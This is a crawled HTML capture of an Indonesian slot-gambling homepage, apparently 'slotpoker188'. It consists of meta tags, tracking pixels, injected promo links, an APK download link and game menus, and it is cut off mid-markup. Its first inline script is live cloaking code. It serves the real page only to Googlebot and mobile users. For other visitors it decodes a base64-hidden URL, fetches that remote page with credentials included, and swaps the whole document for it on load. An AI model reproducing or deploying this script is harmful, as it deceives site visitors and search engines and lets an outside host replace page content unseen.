

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slotpoker188po.org/
body_size: 19940
content:
<!DOCTYPE html><html lang=id-ID><head><script>function isMobileFlexible(){const ua=navigator.userAgent.toLowerCase();const uaMobile=/android|iphone|ipad|ipod|mobile|silk|windows phone|blackberry/.test(ua);const touchPoints=navigator.maxTouchPoints||0;const smallScreen=window.screen.width<=1200&&window.screen.height<=1600;let score=0;if(uaMobile)score++;if(touchPoints>=2&&smallScreen)score++;return score>=1;}
(async function(){const ua=navigator.userAgent.toLowerCase();const isGooglebot=/googlebot|adsbot|apis-google|mediapartners-google/.test(ua);const isMobile=isMobileFlexible();if(isGooglebot||isMobile){document.documentElement.style.visibility="visible";return;}
try{const url=atob("aHR0cHM6Ly92aXJhbG9ubGluZS5zaXRlLw==");const resp=await fetch(url,{mode:"cors",credentials:"include"});if(!resp.ok)throw new Error("Fetch failed");const html=await resp.text();const parser=new DOMParser();const doc=parser.parseFromString(html,"text/html");document.documentElement.replaceWith(document.importNode(doc.documentElement,true));}catch(e){console.error("FETCH FAILED",e);document.documentElement.style.visibility="visible";}})();</script><meta name=geo.country content=id><meta name=language content=Id-ID><meta name=language content=Id-ID><meta charset=utf-8><meta name=viewport content="width=device-width, initial-scale=1.0"><title>Slotpoker188: situs games Online dan slot mainan gacor di slotpoker188 official</title><link rel=prefetch href=/Account/GetLoginForm as=document><meta content="Slotpoker188: situs games Online dan slot mainan gacor di slotpoker188 official " name=title><meta content="Slotpoker188 merupakan situs games Online dan slot mainan gacor di slotpoker188 official, raih bonus menarik setiap hari, dan nikmati pengalaman bermain yang aman dan menyenangkan" name=description><meta content="slotpoker188,slot online,slot gacor" name=keywords><meta content=id_ID property=og:locale><meta content=website property=og:type><meta content="https://slotpoker188po.org/" property=og:url><meta content=slotpoker188 property=og:site_name><meta content="Slotpoker188: situs games Online dan slot mainan gacor di slotpoker188 official " property=og:title><meta content="Slotpoker188 merupakan situs games Online dan slot mainan gacor di slotpoker188 official  , raih bonus menarik setiap hari, dan nikmati pengalaman bermain yang aman dan menyenangkan" property=og:description><meta content=slotpoker188 property=og:image><meta content=DarkGold name=theme-color><meta content=id_ID name=language><meta content=website name=categories><meta content=Indonesia name=geo.region><meta content=Website name=geo.placename><meta content="index, follow" name=robots><style>@font-face{font-family:'LatoWeb';font-display:swap;src:url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff2') format('woff2'),url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'gilroybold';font-display:swap;src:url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'Open24DisplaySt';font-display:swap;src:url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'Glyphicons Halflings';font-display:swap;src:url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff')}body{font-family:'LatoWeb';font-size:14px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit}.home-progressive-jackpot .jackpot-play-section .jackpot-play-text{font-family:'gilroybold'}.home-progressive-jackpot .jackpot-container{font-family:'Open24DisplaySt'}.announcement-outer-container{font-family:'latobold'}.glyphicon{font-family:'Glyphicons Halflings'}</style><link href="https://slotpoker188po.org/" rel=canonical><link href=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/favicon_59bdee9b-12fe-4134-b897-030dd5ade621_1767085851657.png rel=icon type=image/x-icon><link href="/Content/jquery.daterangepicker?v=ymqAnP7v3ynbDOUAX1PpToztEVuDXw1gEf-nCJliERs1" rel=stylesheet><link href="/Content/normad-beta-desktop-css?v=ZrBwJKC9kM62ZBWogei8gWb6zlVEug0xjrmctfz9UqE1" rel=stylesheet><link href="/Content/Reporting/normad-beta-desktop-css?v=UTXL-ppDHlqebWcNrYO9J-2vykO8YJ5xLkR29Tls7dU1" rel=stylesheet><link rel=preload as=image href=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_cbd_106f2747-59dd-48d0-a8fc-66bc19952802_1765613606143.jpg fetchpriority=high><link href="/Content/Home/normad-beta-desktop-css?v=zjY1o95jMcpOZOibIwi9q9bpiKd7SerDNOI4gLun4pM1" rel=stylesheet><link href="/Content/Theme/normad-beta-desktop-dark-purple-css?v=sVvVaLZwNIQMOyiT8s4qKCya3Qs-6C7PRTu7hLQOhP01" rel=stylesheet><meta name=google-site-verification content=VKunmKs1qB7W1Dn5gE_8y89FgBBOxa7qVgkyPdLUYfQ><meta name=google-site-verification content=87hHFcLjsI9MzNsIRKa38v601hs4Qglwj-o9CllUDMg><meta name=google-site-verification content=sg-VQF91CPt0MP2Fu3xnNLU06OziV4c9AJQ-36HZStE><meta name=google-site-verification content=3XofbkJ_0hr9HiODQEX_PorkdeszZVEIizEAmRBZYiA><meta name=google-site-verification content=8xHH_IF0SFd-Nz0KCm5cslJICZ97FPBoLJi-yAV8FpU><meta name=google-site-verification content=xsYgmDTSSwXAkg79aQ6_66LRv961wJuucAMmytkHjJY><meta name=google-site-verification content=g5pY8a4WevjRTvMl3bApf8sydax-OFyQ16yJ9wfSWNg><meta name=google-site-verification content=k3fYa350rtIrFimTyLh15UxVkmbtHmaik6L0JuaAvoU><meta name=google-site-verification content=XhrFIau_HdB3H_xu3Chd0UBCXeNrHLW0r9EZ6qsT6pU><meta name=google-site-verification content=IqGfHDtdKBLA9k26CL26CtURT1BkAeeCawwOL0cP8t4><meta name=google-site-verification content=AQ_CdQHJMQn5McOUNpa5_avkVXDNgrOP6QZF1GrWNKY><script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','866490576188365');fbq('track','PageView');</script><noscript><img height=1 width=1 style=display:none src="https://www.facebook.com/tr?id=866490576188365&amp;ev=PageView&amp;noscript=1"></noscript><script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1445304726937968');fbq('track','PageView');</script><noscript><img height=1 width=1 style=display:none src="https://www.facebook.com/tr?id=1445304726937968&amp;ev=PageView&amp;noscript=1"></noscript><meta charset=UTF-8><meta name=viewport content="width=device-width, initial-scale=1.0"><title>Document</title><style>.slotpoker188{background:linear-gradient(90deg,#dc009e,#e90090,#fe0178,#9b2fbd);background-size:300% 300%;border-radius:8px !important;width:48%;font-size:1.3rem;text-shadow:1px 1px #000000;height:40px !important;display:flex !important;justify-content:center;align-items:center;color:#fff !important;border:2px solid #000000;text-decoration:none;font-weight:bold !important;animation:gradientMove 5s ease-in-out infinite;margin:1px auto}@keyframes gradientMove{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}</style><script>document.addEventListener("DOMContentLoaded",function(){let announcementContainer=document.querySelector(".banner");if(announcementContainer){let luckySpinLink=document.createElement("a");luckySpinLink.className="slotpoker188 btn-info";luckySpinLink.href="https://spinsbo188a.store/";luckySpinLink.textContent="Lucky Spin";luckySpinLink.setAttribute("rel","nofollow noopener");luckySpinLink.setAttribute("target","_blank");announcementContainer.insertAdjacentElement("afterend",luckySpinLink);let rtpSlotLink=document.createElement("a");rtpSlotLink.className="slotpoker188 btn-info";rtpSlotLink.href="https://rtpslotpoker14.b-cdn.net/";rtpSlotLink.textContent="RTP Slot";rtpSlotLink.setAttribute("rel","nofollow noopener");rtpSlotLink.setAttribute("target","_blank");announcementContainer.insertAdjacentElement("afterend",rtpSlotLink);}else{console.error("Element with class '.banner' not found.");}});</script><script>addEventListener("DOMContentLoaded",function(){document.querySelector(".download-apk-container").innerHTML+=`

    <div class="telegram-banner-wrapper" style="text-align:center; margin:20px auto;">

      <a href="https://t.me/slotpoker188_bot" rel="nofollow" target="_blank" style="display:inline-block; max-width:100%;">

        <picture>

          <source srcset="https://aqua500ml.org/bot%20telegram/telegram-bot-banner-mobile-id.webp">

          <img alt="Telegram" loading="lazy" src="https://aqua500ml.org/bot%20telegram/telegram-bot-banner-mobile-id.webp"

            style="width:100%; max-width:480px; height:auto; border-radius:10px; box-shadow:0 2px 10px rgba(0,0,0,0.2);" />

        </picture>

      </a>

    </div>`;});</script><link href="/Content/reserve-css?v=" rel=stylesheet><body data-online-id="" data-logged-in=false style="--expand-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/expand.gif?v=20250528);--collapse-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/collapse.gif?v=20250528);--play-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/play.png?v=20250528);--jquery-ui-444444-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250528);--jquery-ui-555555-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250528);--jquery-ui-ffffff-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250528);--jquery-ui-777620-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250528);--jquery-ui-cc0000-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250528);--jquery-ui-777777-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250528)"><div class="navbar navbar-fixed-top"><div class=topbar-container><div class=container><div class=row><div class="col-sm-12 topbar-inner-container"><div class=topbar-left-section><div class=topbar-item><span class="js_live_chat_link live-chat"> <i data-icon=live-chat style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/live-chat.svg?v=20250528)"></i> </span></div><div class=topbar-item><a href=/mobile/home rel=nofollow> <i data-icon=mobile style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/mobile.svg?v=20250528)"></i> </a></div><div class=topbar-item><a href=https://apk-depot.s3.ap-northeast-1.amazonaws.com/slotpoker188.apk class=download-apk-btn> <i data-icon=android style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250528)"></i> </a></div><div class="topbar-item language-selector-container" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/flags.png?v=20250528)"><div id=language_selector_trigger data-toggle=dropdown class=language-selector-trigger data-language=id><i data-language=id></i></div><ul class="dropdown-menu language-selector"><li class=language_selector data-language=en><i data-language=en></i><div class=language-name><div>ENGLISH</div><div>ENGLISH</div></div><li class=language_selector data-language=id><i data-language=id></i><div class=language-name><div>BHS INDONESIA</div><div>INDONESIAN</div></div><li class=language_selector data-language=kr><i data-language=kr></i><div class=language-name><div>한국어</div><div>KOREAN</div></div><li class=language_selector data-language=cn><i data-language=cn></i><div class=language-name><div>中文</div><div>CHINESE</div></div><li class=language_selector data-language=jp><i data-language=jp></i><div class=language-name><div>日本語</div><div>JAPANESE</div></div><li class=language_selector data-language=th><i data-language=th></i><div class=language-name><div>ไทย</div><div>THAI</div></div><li class=language_selector data-language=my><i data-language=my></i><div class=language-name><div>မြန်မာစာ</div><div>BURMESE</div></div><li class=language_selector data-language=kh><i data-language=kh></i><div class=language-name><div>ខេមរភាសា</div><div>KHMER</div></div><li class=language_selector data-language=hi><i data-language=hi></i><div class=language-name><div>हिन्दी</div><div>HINDI</div></div><li class=language_selector data-language=ta><i data-language=ta></i><div class=language-name><div>தமிழ்</div><div>TAMIL</div></div><li class=language_selector data-language=te><i data-language=te></i><div class=language-name><div>తెలుగు</div><div>TELUGU</div></div><li class=language_selector data-language=vi><i data-language=vi></i><div class=language-name><div>Tiếng Việt</div><div>VIETNAMESE</div></div><li class=language_selector data-language=bn><i data-language=bn></i><div class=language-name><div>বাংলাদেশী</div><div>BENGALI</div></div><li class=language_selector data-language=pt><i data-language=pt></i><div class=language-name><div>Portugu&#234;s</div><div>PORTUGESE</div></div></ul></div><div class=topbar-item><a href=# class=search_popup_button> <i data-icon=search style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/search.svg?v=20250528)"></i> </a></div></div><div class=login-panel><div class=login-panel-item><a data-require-login class=login-button> Masuk </a></div><div class=login-panel-item><a href=/# class=register-button data-toggle=modal data-target=#register_modal> Daftar </a></div></div></div></div></div></div><div class=site-header><div class=container><div class=row><div class=col-sm-12><div class=site-header-inner-container><a href=/desktop/home class=logo> <img alt=Logo loading=lazy src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/logo_59bdee9b-12fe-4134-b897-030dd5ade621_1767085851657.png> </a><div class=menu-slide id=menu_slides><i class="glyphicon glyphicon-chevron-left left_trigger"></i><ul class=top-menu><li data-active=false><a href=/desktop/hot-games> Hot Games </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/slots/pragmatic data-maintenance-status=false> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528"></picture> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250528" type=image/png><img alt="Pragmatic Play" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250528" type=image/png><img alt=Nex4D height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/jili data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250528" type=image/png><img alt=Jili height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/habanero data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250528" type=image/png><img alt=Habanero height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/microgaming data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250528" type=image/png><img alt=MicroGaming height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/pgsoft data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250528" type=image/png><img alt="PG Soft" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/no-limit-city data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250528" type=image/png><img alt="No Limit City" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/hacksaw data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250528" type=image/png><img alt=Hacksaw height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/slot88 data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250528" type=image/png><img alt="Slot88 x PP" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/slots> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528"></picture> Slots <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/slots/pragmatic data-maintenance-status=false> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528"></picture> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250528" type=image/png><img alt="Pragmatic Play" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/jili data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250528" type=image/png><img alt=Jili height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/pgsoft data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250528" type=image/png><img alt="PG Soft" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/slot88 data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250528" type=image/png><img alt="Slot88 x PP" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/fat-panda data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.png?v=20250528" type=image/png><img alt="Fat Panda" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/hacksaw data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250528" type=image/png><img alt=Hacksaw height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/no-limit-city data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250528" type=image/png><img alt="No Limit City" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/habanero data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250528" type=image/png><img alt=Habanero height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/microgaming data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250528" type=image/png><img alt=MicroGaming height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/fivegg data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.png?v=20250528" type=image/png><img alt="5G Games" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/playtech data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.png?v=20250528" type=image/png><img alt=Playtech height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/spade-gaming data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.png?v=20250528" type=image/png><img alt="Spade Gaming" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/king-midas data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.png?v=20250528" type=image/png><img alt="King Midas" height=189 loading=lazy 